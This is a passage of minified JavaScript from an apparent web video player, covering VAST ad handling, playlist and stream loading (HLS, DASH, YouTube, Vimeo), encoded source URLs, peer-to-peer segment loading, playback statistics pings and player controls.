r=0;r<t.length;r++)vasturl.splice(i+r+1,0,[t[r]]),o.system.ie9?VastAddPreload(t[r]):setTimeout(VastAddPreload,100*r,t[r]);else"string"==typeof t&&(vasturl.push([t]),VastAddPreload(t));s&&(vasturl[vasturl.length-1]=vasturl[vasturl.length-1].concat(a))}},this.VastInsertOr=function(t,e){if(""!=t){var o=vast_and;if(e)for(var i=0;i<vasturl.length;i++)vasturl[i]==e&&(o=i);if(vasturl[o])if("object"==typeof t)for(var s=0;s<t.length;s++)vasturl[o].push(t[s]);else"string"==typeof t&&vasturl[o].push(t)}},this.VastRemoveAndPlay=function(t){VastRemoveAndPlay(t)},this.EmptyVastUrl=function(){vasturl=[[""]]},this.VastRecover=function(t){for(var e,i=["preroll","pauseroll","postroll","intro","outro"],s=0;s<i.length;s++)e=!1,t&&t!=i[s]&&(e=!0),!e&&exist(v[i[s].concat("_","recover")])&&(v["vast_"+i[s].concat("_","limit")]--,v["vast_"+i[s].concat("_","limit")]>0&&(v[i[s]]=v[i[s].concat("_","recover")],v[i[s].concat("_","recover")]=null));if(("preroll"==t||"midroll"==t)&&v.vast_midroll_limit>1&&exist(o.midrollo)&&1==v.midrolls){for(var s in o.midrollo)o.midrollo[s].worked=void 0;v.vast_midroll_limit--}},this.Password=function(){Curtain(),exist(o.pass)&&(o.pass.Remove(),o.pass=null),o.pass=new Pass},this.RemovePassword=function(){RemoveCurtain(),o.pass.Remove(),o.pass=null},this.Curtain=function(){Curtain()},this.RemoveCurtain=function(){RemoveCurtain()},this.HidePoster=function(){exist(o.poster)&&(isVisible(o.poster)&&(0==o.media.time()&&1==v.posterhidestart||(v.posterhidetime>0?(clearTimeout(o.pstr_to),o.pstr_to=setTimeout(HidePoster2,1e3*v.posterhidetime)):HidePoster2())))},this.ShowPoster=function(){ShowPoster()},this.ShuffleEnd=function(){End2()}},Media=function(t){var e,i,s,n,a,r,l,d,c="",u=0,p=!1,f=!1;o.mediascale={x:1,y:1,x0:1,y0:1};var h=0,g=0;if("string"==typeof t){if(0==(t=trim(t)).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t),l&&(t=o.actions.File(t))}catch(e){console.log(e),t="incorrect JSON"}0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),t&&0==t.indexOf("#0")&&(t=t.indexOf(o.pltxt)>0?fd0(t.replace(o.pltxt,""))+o.pltxt:fd0(t)),1==v.fplace&&(t=fplace(t)),"string"==typeof t&&(t.indexOf(".m3u")==t.length-4||t.indexOf(".txt")>0)&&(d=t.split(" or "),m())}function m(){(t=d[h]).indexOf(o.pltxt)>0&&(t=t.replace(o.pltxt,""),v.file=t);let e=new XMLHttpRequest;e.open("POST",t,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.setRequestHeader("X-CSRF-TOKEN",o.p.key),e.onload=function(){4==this.readyState&&200==this.status?(!function(e){if(e.responseText){var i=e.responseText;if(0==i.indexOf("#"+v.enc2)&&(i=o[o.fd[0]](i)),0==i.indexOf("#"+v.enc3)&&i.indexOf(v.file3_separator)>0&&(i=o[o.fd[1]](i)),t.indexOf(".m3u")==t.length-4){var s=i.split(/(\r\n\t|\n|\r\t)/gm);t=[];for(var n=1,a="",r=0;r<s.length;r++){if(s[r].indexOf("#EXTINF")>-1&&s[r].indexOf(" - ")>-1){var l=s[r].split(" - ");a=l[l.length-1]}s[r].indexOf("http")>-1&&(t.push({title:""+(""!=a?a:n),file:s[r]}),n++,a="")}}else{i=i.replace(/(\r\n\t|\n|\r\t)/gm,"");try{t=JSON.parse(i)}catch(t){b(2)}}exist(t.items)&&(t=YoutubePlaylist(t)),o.controls&&1==v.playlist.openplaylistbefore&&(o.controls.PlaylistVisible()||o.controls.PlaylistShow()),y(),MainResize(),setTimeout((function(){js("playlist")}),1)}}(this),o.controls.NewPl()):b(1)},e.onerror=function(t){b(1)},e.send(null),l=!0}function b(t){h+1<d.length&&(h++,m(),t=0),1==t&&x("playlist not found or access denied"),2==t&&x("playlists JSON")}function y(){(t=o.actions.File(t))&&"?"!=t&&L(t)}function x(t){log("Error: "+t);var i=!0,n=!0;if(js("loaderror",t),e&&e.length>0)if((i=++s>e.length-1)&&1==v.tryotherquality&&o.files.length>1&&(-1==o.files_quality[o.current_quality].indexOf(Lang("loading_error"))&&(o.files_quality[o.current_quality]=o.files_quality[o.current_quality]+" ("+Lang("loading_error")+")"),o.current_quality>0?(n=!1,o.actions.SetQuality(o.current_quality-1),R()):-1==o.files_quality[o.current_quality+1].indexOf(Lang("loading_error"))&&(n=!1,o.actions.SetQuality(o.current_quality+1),R())),i)1==v.reload&&n&&(i=!1,_());else{!(o.seekto>0||!o.start||a.isLive())&&(o.seekto=S()),o.file_type==I(e[s])&&"native"==o.file_type||o.play&&(o.actions.Stop(),!0),log("Alternative source",o.seekto),L("or"),o.start&&!o.vast&&a.Play(),R()}i&&n&&t&&w(t,!0)}function w(t,e){gaTracker("error","Error",!0),1!=v.alerts||o.media_error||(1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt(t),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo,o.actions.HidePoster())),e&&(o.media_error=!0),o.play&&(o.actions.StopWaiting(),o.controls.Pause()),exist(o.poster)&&!exist(o.err404v)&&o.actions.ShowPoster(),js("error",t)}function _(){g++,log("Error Reload Timeout "+g),o.play&&(o.rldplay=1),exist(o.reloadto)&&clearTimeout(o.reloadto),o.reloadto=setTimeout(k,1e3*v.reloadtimeout)}function k(){var t=existv(v.reloadtimes,10);(o.play||1==o.rldplay)&&(o.rldplay=0,g<t?o.actions.Reload():w("Reload Error "+a.errorMessage()))}function S(){return a.time()}function P(){return a.duration()}function T(){var t=!1;return a&&("youtube"==o.file_type&&(t=a.auto()),"hls"==o.file_type&&1==v.hlsquality&&A()>1&&1==v.hlsautoquality&&(t=a.auto()),"dash"==o.file_type&&1==v.dashquality&&O()>1&&(t=a.auto())),t}function A(){return"hls"==o.file_type?a.HlsLevelsLength():0}function O(){return"dash"==o.file_type?a.DashLevelsLength():0}function E(){("playing"==(c=a?a.status():"")||o.casting)&&o.actions.Playing(),""!=c&&o.actions.Loading()}function C(){o.poster&&o.frame.removeChild(o.poster),o.poster=createElement("div"),css(o.poster,{"pointer-events":"none",opacity:v.poster_a,transition:"opacity 0.5s"}),1==v.poster_float?PluginFloatPoster():css(o.poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%"}),o.frame.appendChild(o.poster)}function L(n,r,l){if(""==v.file2_separator&&(v.file2_separator=";"),n.indexOf("{")>-1&&n.indexOf("}")>-1&&n.indexOf(v.file2_separator)>-1){var d=n.split(v.file2_separator);o.audiotracks=[];for(var c=0;c<d.length;c++)o.files_audiotrack[c]=d[c].substr(d[c].indexOf("{")+1,d[c].indexOf("}")-1),o.audiotracks[c]=d[c].substr(d[c].indexOf("}")+1),exist(v.default_audio)&&v.default_audio==o.files_audiotrack[c]&&(o.current_audiotrack=c);n=o.audiotracks[o.current_audiotrack]}!exist(e)&&(e=[]),o.fileTimeout&&clearTimeout(o.fileTimeout),n&&"or"!=n&&"x"!=n&&function(t){e=t.split(" or ");for(var o=0;o<e.length;o++)e[o].indexOf(" and ")>-1&&(i=e[o].split(" and "),e[o]=i[random(0,i.length-1)]),exist(v.prefile)&&-1==e[o].indexOf("//")&&(e[o]=v.prefile+e[o]);s=0}(n);var u=o.file_type;if(e.length>0){o.file_type=I(e[s]);var p=!1;if(l&&(p=!0),(t=e[s])&&(t=t.replace(/\(random\)/g,Math.random())),t.indexOf("~")>-1||t.indexOf("#")>-1){var h=!1;new Promise((function(e){let i=new XMLHttpRequest,s=`${v.file_path}${t.substr(1)}.txt`;i.open("POST",s,!1),i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.setRequestHeader("X-CSRF-TOKEN",o.p.key),i.onreadystatechange=function(){i.readyState==XMLHttpRequest.DONE&&200==i.status&&e(i.response)},i.send(null)})).then((function(t){!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),setTimeout((function t(){if(!0!==o.start||!0!==o.play||h)setTimeout(t,1e4);else{let t="undefined"==typeof adblock||o.ab||"none"==window.getComputedStyle(document.querySelector("#adv"),null).display?1:0,e="vast_started"in o&&!0===o.vast_started?1===t?0:1:0;gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&pre=${e}`),h=!0}}),1e4),setTimeout((function t(){!0===o.start?gif(`//stat2.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}`):setTimeout(t,1e4)}),1e4),PauseBannerPlugin("pausebannerhide")}))}else!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),PauseBannerPlugin("pausebannerhide");o.speed1&&(o.line_speed?a.setSpeed(o.custom_speed):o.current_speed!=o.speed1&&a.setSpeed(o.files_speed[o.current_speed]))}r||(clearInterval(o.timerInterval),o.timerInterval=setInterval(E,o.timerTime),exist(v.subtitle)||1!=v.sub_upload||1!=v.sub_upload0||(v.subtitle=""),exist(v.subtitle)&&o.actions.Subtitle(v.subtitle),1==v.hidevideo&&(1==v.nativecontrolsmobile&&o.system.mobile||("youtube"==o.file_type?css(o.mediacontainer,{top:-3e3,left:-3e3}):hide2(o.mediacontainer),v.toolbar.hide=0)))}function I(t){var e="native";if(t)if(t.indexOf(".m3u8")>0)e="hls";else if(t.indexOf(".mpd")>0)e="dash";else if(0==t.indexOf("ws"))e=o.ws;else if(t.indexOf("youtube.com/")>-1||t.indexOf("youtu.be/")>-1)if("function"==typeof MediaYoutube){if(e="youtube",1==v.youtubeposter){var i="https://img.youtube.com/vi/"+YoutubeID(t)+"/";!function(t,e){var o=new Image;o.onload=function(){e(this.height)},o.src=t}(i+"maxresdefault.jpg",(function(t){v.poster=t>100?i+"maxresdefault.jpg":i+"hqdefault.jpg",o.playlist_dic&&(o.playlist_dic[o.plid].poster=v.poster),1!=v.autoplay&&!o.start&&Poster(v.poster,o.poster,v.poster_scale)}))}}else log("No YouTube");else 1==v.vimeo&&t.indexOf("vimeo.com/")>-1?e="vimeo":1==v.dm&&t.indexOf("dailymotion.com")>-1?e="dm":1==v.pjsframe&&"function"==typeof PjsFramed&&PjsFramed(t)&&(e="pjs");return o.tagvideo="native"==e||"hls"==e||"dash"==e||e==o.ws,e}function j(t){o.file_type=I(t),o.tagvideo&&(a=new MediaVideo(t,o.mediacontainer,!1)),"youtube"==o.file_type&&(a=new MediaYoutube(t,o.mediacontainer)),1==v.vimeo&&"vimeo"==o.file_type&&(a=new MediaVimeo(t,o.mediacontainer)),"pjs"==o.file_type&&(a=new MediaPjs(t)),"dm"==o.file_type&&(a=new MediaDaily(t,o.mediacontainer)),o.controls&&o.controls.UpdateSettings();var e=0;exist(v.duration)&&(o.continue&&1==v.timestore&&!o.start&&(e=o.continue.flag().t),setTimeout((function(){o.actions.Duration(e,v.duration)}),100))}function M(){a&&(a.Remove(),a=null,c="ended"),r&&(r.Remove(),r=null,r=void 0,o.mediapip.remove(),o.media2=null,o.mediapip=null)}function R(){v.fileto>0&&e.length>1&&0==P()&&(clearTimeout(o.fileTimeout),o.fileTimeout=setTimeout(z,1e3*v.fileto))}function z(){o.play&&0==P()&&0==S()&&a&&0==a.loaded()&&s!=e.length-1&&x("File Timeout")}function H(t){if(String(t).indexOf(":")>0){var e=t.split(":"),i=o.screen_w/o.screen_h,s=o.media.size();s.width>0&&(i=s.width/s.height);var n=e[0]/e[1];if(i!=n){o.tagvideo&&a.ObjectFit();var r=o.screen_h*n/o.screen_w,l=o.screen_w/n/o.screen_h;r<1?(o.mediascale.x0=o.mediascale.x=parseFloat(r),o.mediascale.y=1):(o.mediascale.x=1,o.mediascale.y0=o.mediascale.y=parseFloat(l)),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.custom_aspect=t}}else o.mediascale.x+=parseFloat(t),o.mediascale.y+=parseFloat(t),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"});1==v.hotkey.scaledrag&&(o.mediadrag||(o.mediascale.x>0||o.mediascale.y>1)&&(PluginMovable(o.mediacontainer,"o.dragging"),o.mediadrag=!0),V()),o.controls.MenuProc("scale")}function V(){o.mediadrag&&1!=v.hotkey.scaledrag0&&1==o.mediascale.x&&1==o.mediascale.y&&css(o.mediacontainer,{top:0,left:0})}function D(){var t=XHR(v.tagsurl+"?url="+e[s]);t.onload=function(){4==this.readyState&&200==this.status&&this.responseText&&(v.title=this.responseText,o.actions.Title("title"))},t.send()}o.mediacontainer=createElement("div"),Pos0(o.mediacontainer),css(o.mediacontainer,{transition:"transform 0.2s linear","text-align":"center"}),o.frame.appendChild(o.mediacontainer),1==v.hotkey.swiping&&(o.mdswp||(PluginMovable(o.mediacontainer,"o.swiping",!0,!1,(function(){var t;o.mediacontainer.offsetLeft>o.screen_w/2?o.controls.PlaylistPrevExist()&&(t=!0,o.controls.PlaylistPrev()):o.mediacontainer.offsetLeft<-o.screen_w/2&&o.controls.PlaylistNextExist()&&(t=!0,o.controls.PlaylistNext());t?css(o.mediacontainer,{left:0}):new Motion({mc:o.mediacontainer,type:"left",to:0,time:.1,ease:"back",me:"mdswp"})})),o.mdswp=!0)),l||y(),this.onError=function(t){x(t||a.errorMessage())},this.onEnded=function(t){log("Ended"),p=!0;var e=!1;if(P()>0&&!o.casting&&!t){var i=o.current_time;i+10<P()&&(log("Break (recovery)"),js("recovery"),a.Play(),a.Seek(i),e=!0)}e||(o.actions.Ended(),js("end"))},this.onPlay=function(){1==v.posterhidepause&&exist(o.poster)&&o.actions.ShowPoster(),1==v.posterhide&&o.actions.HidePoster(),o.controls.Play(),o.actions.onPlayTag(),1==v.tags&&exist(v.tagsurl)&&v.tagsurl.length>5&&(D(),clearInterval(n),n=setInterval(D,1e3*v.tagsinterval)),1==v.reload&&g>0&&0==o.media.duration()&&(g=0,_()),js("play")},this.NativeControls=function(){1==v.nativecontrolsmobile&&o.tagvideo&&o.actions.NativeControls()&&(o.nativecontrols=a.nativeControls(),o.controls.refresh()),o.checknative=!0},this.onPause=function(){o.actions.Pause()},this.onSeeking=function(){log("Seeking")},this.onSeeked=function(){log("Seeked"),o.actions.Seeked(),exist(o.seeking_time)&&js("seek",o.seeking_time)},this.onMeta=function(){log("Metadata"),g=0,o.actions.Metadata()},this.onDuration=function(){a&&(log("Duration",P()),o.actions.Duration(S(),P()),js("duration",P()),g=0,clearTimeout(o.reloadto),exist(o.restart_audio)&&(o.actions.SetAudioTrack(o.restart_audio),o.restart_audio=null))},this.onVolume=function(){},this.onWaiting=function(){log("Waiting"),o.actions.Waiting(),js("waiting")},this.onTimeupdate=function(){u!=S()&&(o.actions.StopWaiting(),0==u&&1==v.posterhide&&1==v.posterhidestart&&o.actions.HidePoster()),u=S(),js("time",u),1==v.pip.on&&"function"==typeof PluginPip&&!r&&1!=v.pip.custom&&v.file2&&""!=v.file2&&u>0&&(o.mediapip=new PluginPip,r=o.mediapip.create())},this.onYoutubeReady=function(){"youtube"==o.file_type&&a&&a.YoutubeReady()},this.playByYoutubeId=function(t){o.actions.Stop(),a.playId(t)},this.YoutubeReady=function(){return"youtube"!=o.file_type||!a||a.ready()},this.getHLS=function(){return a.getHLS()},this.getDASH=function(){return a.getDASH()},this.SetQuality=function(t){if(log("Quality",t),("native"==o.file_type||o.file_type==o.ws||"hls"==o.file_type&&(0==v.hlsquality||A()<2)||"dash"==o.file_type&&(0==v.dashquality||O()<2))&&exist(o.files[t])){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.files[t],!0);var i=!0;v.settings&&((1!=v.settings.qualitypause||o.play)&&o.start||(i=!1)),i&&o.actions.Play()}"hls"==o.file_type&&1==v.hlsquality&&A()>1?a.setHlsQuality(t):"dash"==o.file_type&&1==v.dashquality&&O()>1?a.setDashQuality(t):"youtube"!=o.file_type&&"dm"!=o.file_type||a.setQuality(t)},this.renameQualities=function(t,e){return function(t,e){var o=t.height+"p";t.height<200?o="160p":t.height>=200&&t.height<=300?o="240p":t.height>300&&t.height<=400?o="360p":t.height>400&&t.height<=500?o="480p":t.height>500&&t.height<=600?o="540p":t.height>600&&t.height<=900?o="720p":t.height>900&&t.height<=1200?o="1080p":t.height>1200&&t.height<=1800?o="1440p":t.height>1800&&(o="2160p");426==t.width&&t.height<=240?o="240p":640==t.width&&t.height<=360?o="360p":t.width>=854&&t.width<=860&&t.height<=480?o="480p":1280==t.width&&t.height<=720?o="720p":1920==t.width&&t.height<=1080?o="1080p":2560==t.width&&t.height<=1440?o="1440p":3840==t.width&&t.height<=2160&&(o="2160p");1==v.settings.customqualities&&exist(v.settings["name"+o])?o=v.settings["name"+o]:(1==e&&(o=Lang(o)),2==e&&exist(t.bitrate)&&(o=parseInt(t.bitrate/1e3)+" "+Lang("kbps")));return o}(t,e)},this.renameTracks=function(t){return function(t){var e=t.toLowerCase();"eng"==e||"en"==e?t="English":"rus"!=e&&"ru"!=e||(t="Русский");"object"==typeof v.rename_audio&&(t=existv(v.rename_audio[t],t));return t}(t)},this.SetSpeed=function(t){log("Speed",t),a&&a.setSpeed(t),1==v.pip.on&&r&&r.setSpeed(t)},this.nativeSubtitle=function(){!function(){if(o.tagvideo&&o.subs){a.removeTracks();for(var t=0;t<o.subs.length;t++)a.addTrack(o.subs[t],o.files_subtitle[t],t==o.current_subtitle)}}()},this.removeNativeSubtitle=function(){a.removeTracks()},this.SetAudioTrack=function(t){if(log("Audiotrack",t),o.audiotracks.length>0){if(o.audiotracks[t]){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.audiotracks[t],!0),o.actions.Play()}}else"hls"==o.file_type&&1==v.hlsaudio?a.setHlsAudioTrack(t):"dash"==o.file_type&&1==v.dashaudio&&a.setDashAudioTrack(t)},this.getQuality=function(){var t=o.files_quality[o.current_quality];return null==t&&(t=""),(T()&&1==v.hlsautoquality&&1==v.hlsquality&&t!=Lang("auto")?Lang("auto")+" ":"")+t},this.getAudioTrack=function(){var t=o.files_audiotrack[o.current_audiotrack];return null==t&&(t=""),t},this.autoQuality=function(){return T()},this.resize=function(t){a&&("youtube"==o.file_type||"vimeo"==o.file_type||exist(v.ratio))&&a.resize(),v.screenmarginbottom>0&&css(o.mediacontainer,{height:o.fullscreen?"100%":o.normal_h-v.screenmarginbottom}),o.media2&&1==v.pip.movable&&o.mediapip.resize(),1==v.poster_float&&FloatPosterScale()},this.size=function(){return a.size()},this.iosfull=function(){a.iosfull()},this.reload=function(){log("reload"),o.reloadTimer=0,o.start&&(v.autoplay=1),o.actions.Waiting(),t&&1!=v.rldnornd&&-1==t.indexOf("(random)")&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),o.tagvideo?a.src(t):L(t)},exist(o.poster)||C(),exist(v.poster)&&(""!=v.poster?(Poster(v.poster,o.poster,v.poster_scale),1!=v.posterhidepause||o.start||hide(o.poster)):v.poster=null),this.Remove=function(){M()},this.RemoveAll=function(){e=[],M()},this.File=function(t,e,o){L(t,e,o)},this.Poster=function(t){Poster(t,o.poster,v.poster_scale)},this.Play=function(){a?(p=!1,f=!1,o.casting?o.chromecast.Play():(a.Play(),1==v.posterhide&&o.actions.HidePoster()),exist(r)&&r.Play(),o.channels&&(o.tagvideo?o.clicktime>0&&!o.channels.Created()&&o.channels.Update():(o.files_channel=[],o.controls.SettingChanged("channel"))),o.tagvideo&&v.volumegain>-1&&!o.gained&&!o.system.ios&&o.clicktime>0&&a.Gain(),R()):setTimeout(this.Play,500)},this.PipSwitch=function(t){if(o.media2){if(1==v.pip.movable&&o.moving[o.media2]>2)return;t&&(t.stopPropagation(),window.event&&(window.event.cancelBubble=!0));var e=a;a.ChangePip(!0,o.media2),r.ChangePip(!1,o.mediacontainer),a=r,r=e,a.Play(),r.Play(),js("pip")}},this.reYT=function(){a.src(t)},this.ToolbarHide=function(){1==v.effects&&o.effects.api("hide"),o.toolbarhidden=!0},this.ToolbarShow=function(){v.toolbar.resizeme&&(v.toolbar.resizeme=!1,o.controls&&(o.controls.resizeFromText(1),o.controls.resizetext())),o.toolbarhidden=!1},this.PipToggle=function(){o.media2&&o.mediapip&&o.mediapip.toggle()},this.Airplay=function(){o.tagvideo&&o.airplay&&(o.airplayed=!0,a.airplay())},this.PipWebkit=function(){o.tagvideo&&o.pipwebkit&&a.pipwebkit()},this.BeforeVast=function(){1==v.vast_poster&&exist(v.vast_posterurl)&&(exist(o.vast_poster)||(o.vast_poster=createElement("div"),css(o.vast_poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%","pointer-events":"none",zIndex:1e4}),o.frame.appendChild(o.vast_poster)),show2(o.vast_poster),Poster(v.vast_posterurl,o.vast_poster,"fill")),a&&(datetime(0),a.BeforeVast())},this.AfterVast=function(){o.vast_poster&&hide2(o.vast_poster),a&&a.AfterVast()},this.Pause=function(){o.casting?o.chromecast.Pause():a?a.Pause():log("nomedia"),exist(o.media2)&&r.Pause()},this.Recover=function(){f=!0,o.actions.Seek(0,!1),exist(o.poster)&&o.actions.ShowPoster(),L("x")},this.Toggle=function(){a&&a.Toggle()},this.Seek=function(t){a&&(o.casting?o.chromecast.Seek(t):(a.Seek(t),1==v.pip.on&&r&&r.Seek(t)))},this.Mute=function(){a&&(a.Mute(),o.casting&&o.chromecast.Mute(),log("mute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Mute()},this.Unmute=function(){a&&(a.Unmute(),o.casting&&o.chromecast.Unmute(),log("unmute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Unmute()},this.Volume=function(t){a&&a.Volume(t),1==v.pip.on&&1==v.pip.nomute&&r&&r.Volume(t),o.casting&&o.chromecast.Volume(t)},this.isPlaying=function(){return!!a&&a.isPlaying()},this.isLive=function(){return!!a&&a.isLive()},this.status=function(){return c},this.ended=function(){return p},this.time=function(){var t=0;if(a){if(t=S(),o.casting){var e=o.chromecast.Time();e&&(t=e)}else P()>0&&t!=P()&&(o.current_time=t+1e-4);return t}return 0},this.duration=function(){var t=0;if(a&&(0==(t=P())&&exist(v.duration)&&(t=1*v.duration),o.casting)){var e=o.chromecast.Duration();e&&(t=e)}return t},this.loaded=function(){return a?a.loaded():0},this.flip=function(){o.mediascale.flip=!o.mediascale.flip,css(o.mediacontainer,{transform:o.mediascale.flip?"scaleX(-1)":"scaleX(1)"})},this.createposter=function(){C()},this.Preload=function(){o.tagvideo&&a.preload()},this.menufltr=function(t,e){if("scale"==t)1==e&&H(v.settings.scale/100),2==e&&H(-v.settings.scale/100),3==e&&o.media.normalscale();else if(o.tagvideo){o.fltrs[t]||(o.fltrs[t]="sepia"==t?0:1),1==e&&(o.fltrs[t]+=v.settings[t]/100),2==e&&(o.fltrs[t]-=v.settings[t]/100),3==e&&(o.fltrs[t]="sepia"==t?0:1),!o.cftlr&&(o.cftlr=[]),o.cftlr[t]=t+"("+parseInt(100*o.fltrs[t])+"%) ";var i="";for(var s in o.cftlr)i+=o.cftlr[s];css(a.tag(),{filter:i}),o.controls.MenuProc(t)}},this.scale=function(t){H(t)},this.normalscale=function(){o.tagvideo&&a.ObjectFit(),o.mediascale.x=o.mediascale.x0,o.mediascale.y=o.mediascale.y0,css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.controls.MenuProc("scale"),o.custom_aspect=null,V()},this.hlsDashSub=function(t,e){a.hlsDashSub(t,e)},this.currentFile=function(){return e&&e.length>0&&e[s]?e[s]:""},this.tag=function(){return!!a&&a.tag()},this.captions=function(){o.tagvideo&&a.captions()},this.onDash=function(){a.onDash()}},MediaVideo=function(url,container,pip){var pjstg=createElement(1==v.hidevideo?"audio":"video"),hls_config,pipto=0,hls,is_hls=!1,is_hls2=!1,hls_started=!1,hls_created=!1,hls_force=-1,dash,dash_created=!1,ws,ws_created=!1,is_dash=!1;o.live=!1;var is_sleep=0,is_ws=!1,error,error_time,unmuteplease=!1,pip_quality=-1,pause_before_vast=-1,sleep_timeout,_hlssubtracks,_seekaftervast,urlmse,mimeCodec='video/mp4; codecs="avc1.42E01E, mp4a.40.2"',nops=!1;if(css(pjstg,{position:"absolute",top:0,left:0,width:"100%",height:"100%","object-fit":"contain",transition:"filter 0.2s linear","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),ObjectFit(),o.system.iphone&&1==v.autoplay&&1==v.autoplaymute?!o.start&&v.preroll?attr(pjstg,{playsinline:1}):attr(pjstg,{muted:1,playsinline:1,autoplay:1}):(1==v.playsinlineonmobile&&o.system.mobile&&attr(pjstg,{playsinline:1}),o.system.tv||attr(pjstg,{preload:1==v.preload&&0==v.autoplay?"metadata":"none"})),1==v.tagcors&&attr(pjstg,{crossorigin:"anonymous",crossOrigin:"anonymous"}),attr(pjstg,{src:url,"x-webkit-airplay":"allow",disableRemotePlayback:"true"}),1!=v.drunchr&&attr(pjstg,{disableRemotePlayback:"true"}),1==v.ynxnopip&&attr(pjstg,{pip:"false"}),pip&&(pjstg.autoplay=!0,1==v.pip.nomute&&1!=v.autoplay||(pjstg.muted=!0)),1==v.nativenodownload&&attr(pjstg,{controlsList:"nodownload"}),tagSrc(),1==v.taginframe){var tagframe=createElement("iframe");attr(tagframe,{scrolling:"no",allowfullscreen:"true",allowtransparency:"true",src:""}),css(tagframe,{position:"absolute",width:"100%",height:"100%",border:0}),container.appendChild(tagframe);var framei=window.setInterval((function(){"complete"===tagframe.contentWindow.document.readyState&&(window.clearInterval(framei),css(tagframe.contentDocument.body,{padding:0,margin:0}),tagframe.contentDocument.body.appendChild(pjstg))}),100)}else container.appendChild(pjstg);if(exist(url)||(url=""),url.indexOf(".mpd")>0)is_dash=!0,o.dash||"undefined"!=typeof PluginDash&&(o.dash=new PluginDash),exist(o.dash)&&(exist(window.dashjs)?CheckDash():o.dash.script());else if((1==options.hls&&1!=v.HDVBPlayercom||url.indexOf(".m3u8")>0)&&(-1!=o.compilation.indexOf("HLS")||exist(window.Hls))){is_hls=!0,is_hls2=!0;try{exist(Hls)?!Hls.isSupported()||o.system.safari&&1==v.nativehlsinsafari&&!o.system.ios||o.system.safari&&o.system.ios&&1==v.nativehlsios||o.system.edge&&1==v.nativehlsinedge?(log("HLS support ",Hls.isSupported()),is_hls=!1):(1==v.preload||1==v.autoplay||1==v.preloadhls||pip)&&CreateHLS(!1):is_hls=!1}catch(error){is_hls=!1}}else 0==url.indexOf("ws")&&1==v.flussonic&&(is_ws=!0,CreateWS());function CheckDash(){is_dash=!0,MseIsSupported()?1!=v.preload&&1!=v.autoplay&&1!=v.preloaddash||CreateDASH(!1):(is_dash=!1,log("DASH not supported"))}function CreateDASH(t){o.dash&&!dash_created&&(o.dash.create(t,pjstg,url,pip),exist(window.dashjs)&&(dash_created=!0))}function CreateHLS(t){log("HLS"),o.files.length>1?(v.hlsquality=0,v.hlsquality_off=!0):v.hlsquality_off&&(v.hlsquality=1),o.audiotracks.length>1?(v.hlsaudio=0,v.hlsaudio_off=!0):v.hlsaudio_off&&(v.hlsaudio=1),o.hls_subs=!1,hls_force=-1;var e=!1;if(v.preroll&&1==v.hlsvastwait&&(e=!0,v.hlsvastwait=0),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml){let t={loader:{trackerAnnounce:["wss://awt.vb17121coramclean.pw:8433"],cachedSegmentExpiration:864e5,cachedSegmentsCount:1e3,requiredSegmentsPriority:3,httpDownloadMaxPriority:9,httpDownloadProbability:.06,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!0,p2pDownloadMaxPriority:50,httpFailedSegmentTimeout:1e3,simultaneousP2PDownloads:20,simultaneousHttpDownloads:3,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:17e3,httpUseRanges:!0},segments:{swarmId:void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}};var i=p2pml.core.HybridLoader.isSupported(),s=i?new p2pml.hlsjs.Engine(t):void 0;v.p2p&&i&&(v.hlsconfig={...v.hlsconfig,liveSyncDurationCount:20,loader:i?s.createLoaderClass():Hls.DefaultConfig.loader})}if(hls_config={debug:1==v.hlsdebug&&!pip,autoStartLoad:(1==v.preload||1==v.autoplay||pip||t)&&!e,maxBufferLength:60,maxMaxBufferLength:60,manifestLoadingTimeOut:v.hlsmto>0?1e3*v.hlsmto:4e4,fragLoadingTimeOut:v.hlsfto>0?1e3*v.hlsfto:4e4,enableWorker:!1},1==v.hlscltps&&(hls_config.capLevelToPlayerSize=!0),1==v.hlscookies&&(hls_config.xhrSetup=function(t,e){t.withCredentials=!0}),exist(v.hlsconfig)&&(exist(v.hlsconfig.maxBufferLength)&&(v.hlsconfig.maxBufferLength>600&&(v.hlsconfig.maxBufferLength=600),v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength),exist(v.hlsconfig.customBuffer)&&(v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength=v.hlsconfig.customBuffer),"object"==typeof v.hlsconfig))for(var n in v.hlsconfig)hls_config[n]=v.hlsconfig[n];hls=o.system.tv?new HlsTV(hls_config):new Hls(hls_config),!o.system.tv&&v.p2p&&"undefined"!=typeof 